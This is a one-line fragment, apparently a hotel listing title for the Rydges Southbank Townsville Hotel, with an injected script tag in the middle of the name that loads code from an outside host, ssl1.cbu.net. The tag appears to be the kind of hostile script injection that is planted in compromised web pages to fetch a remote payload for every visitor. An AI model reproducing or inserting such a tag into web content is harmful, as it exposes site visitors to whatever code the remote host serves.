 Rydges Southbank Townsville Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1